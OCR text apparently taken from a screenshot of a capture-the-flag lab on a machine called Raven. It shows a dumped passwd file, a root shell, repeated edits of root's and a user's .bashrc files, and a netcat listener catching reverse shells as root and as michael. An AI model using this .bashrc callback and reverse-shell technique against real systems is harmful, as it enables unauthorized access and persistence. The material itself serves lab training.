 python | GTFOBins - Mo...
~/.ssh/id_rsa.pub - Mou...
ftp@Raven: ~
.ssh
04:19 AM
ftp@Raven: ~
Debian-exim:x:104:109::/var/spool/exim4:/bin/false
messagebus:x:105:110::/var/run/dbus:/bin/false
statd:x:106:65534::/var/lib/nfs:/bin/false
sshd:x:107:65534::/var/run/sshd:/usr/sbin/nologin
michael:x:1000:1000:michael,,,:/home/michael:/bin/bash
smmta:x:108:114:Mail Transfer Agent,,,:/var/lib/sendmail:/bin/
false
smmsp:x:109:115:Mail Submission Program,,,:/var/lib/sendmail:/
bin/false
mysql:x:110:116:MySQL Server,,,:/nonexistent:/bin/false
steven:x:1001:1001::/home/steven:/bin/sh
ftp:x:1002:1002::/home/ftp:/bin/bash
root@Raven:~#
root@Raven:~# ls -al
total 40
drwx------  3 root root 4096 Sep 26 13:58 .
drwxr-xr-x 22 root root 4096 Aug 13  2018 ..
-rw-------  1 root root    0 Sep 26 14:11 .bash_history
-rw-r--r--  1 root root  570 Jan 31  2010 .bashrc
-rw-r--r--  1 root root  442 Aug 13  2018 flag4.txt
-rw-------  1 root root   27 Aug 13  2018 .mysql_history
-rw-r--r--  1 root root  140 Nov 20  2007 .profile
-rw-------  1 root root 1024 Aug 13  2018 .rnd
-rw-r--r--  1 root root   66 Aug 13  2018 .selected_editor
drwx------  2 root root 4096 Sep 26 13:58 .ssh
-rw-r--r--  1 root root   20 Aug 13  2018 .tmux-session
root@Raven:~# nano .bashrc
root@Raven:~# nano .bashrc
root@Raven:~# nano .bashrc
root@Raven:~# nano /home/michael/.bashrc
root@Raven:~#
> $ nc -nvlp 1234
listening on [any] 1234 ...
connect to [192.168.2.21] from (UNKNOWN) [192.168.2.157] 50524
id
uid=0(root) gid=0(root) groups=0(root)
ls
flag4.txt
kali@kali ~/Desktop/Red-Team/Linux [21:15:33]
> $ nc -nvlp 1234
listening on [any] 1234 ...
connect to [192.168.2.21] from (UNKNOWN) [192.168.2.157] 50525
kali@kali ~/Desktop/Red-Team/Linux [21:17:11]
> $ nc -nvlp 1234
listening on [any] 1234 ...
connect to [192.168.2.21] from (UNKNOWN) [192.168.2.157] 50526
id
uid=1000(michael) gid=1000(michael) groups=1000(michael),24(cdrom),25(floppy),
29(audio),30(dip),44(video),46(plugdev),108(netdev)
kali@kali ~/Desktop/Red-Team/Linux [21:18:39]
> $ _